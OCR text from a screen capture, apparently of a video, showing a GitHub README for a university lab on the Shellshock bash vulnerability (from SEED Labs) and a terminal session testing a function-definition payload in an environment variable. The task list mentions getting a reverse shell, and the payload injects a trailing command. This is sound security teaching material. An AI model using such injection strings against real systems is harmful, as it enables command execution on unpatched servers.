 Terminator
En
4:25 PM
its450/README.md at master · ufidon/its450 · GitHub - Mozilla Firefox
File Edit View History Bookmarks Tools Help
its450/README.md at m
https://github.com/ufidon/its450/blob/master/labs/lab04/README.md
Search
Most Visited SEED Labs Sites for Labs
This lab is revised from SEED Shellshock Attack Lab
1. Tasks to be complete:
Complete the following tasks described in SEED Shellshock Attack Lab:
Task 1(30%): Experimenting with Bash Function
Task 2(30%): Setting up CGI programs
Task 3(30%): Passing Data to Bash via Environment Variable
Task 4: Launching the Shellshock Attack
Task 5: Getting a Reverse Shell via Shellshock Attack
Task 6: Using the Patched Bash
2. Report
/bin/bash
/bin/bash 75x24
[09/21/20]seed@VM:~$ cd Documents/its450/lab04
[09/21/20]seed@VM:~/.../lab04$ ls
myprog2.cgi myprog3.cgi variables.c vul.c
[09/21/20]seed@VM:~/.../lab04$ # good bash is /bin/bash
[09/21/20]seed@VM:~/.../lab04$ export PS1='parent:>'
parent:>foo='() { echo "normal function"; }; echo "attack";'
parent:>export foo
parent:>/bin/bash
The program 'attack' is currently not installed. You can install it by typi
ng:
sudo apt install ladr4-apps
[09/21/20]seed@VM:~/.../lab04$ echo $foo
() { echo "normal function"; }; echo "attack";
[09/21/20]seed@VM:~/.../lab04$ declare
/bin/bash 75x24
[09/21/20]seed@VM:~/.../lab04$ # bad bash is /bin/bash_shellshock
[09/21/20]seed@VM:~/.../lab04$ export PS1='parent:>'
parent:>